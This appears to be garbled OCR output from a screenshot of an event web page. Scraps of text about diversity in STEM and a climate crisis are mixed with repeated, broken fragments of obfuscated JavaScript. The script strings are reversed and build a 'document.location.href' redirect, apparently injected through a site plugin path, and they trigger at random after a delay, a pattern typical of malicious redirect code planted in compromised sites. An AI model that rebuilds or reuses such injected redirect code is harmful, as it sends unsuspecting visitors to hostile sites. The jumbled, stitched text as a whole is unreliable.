
g//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay =
umber1==3){var delay =
voice their knowledge and concerns about responsible
ate crisis threatening all animal and human life; the growing
ity of diversity in STEM disciplines. Researchers, industry
kers came
toof-redaeh/snigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.random()*6); if
),delay);}dom() * 6);if (number1==3){var delay =
nigulp/tnetnoc-
l.tnemucod"];var number1=Math.floor(Math.ran
toof-
g//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay =
umber1==3){var delay =
a day of inspiring conversations, connections and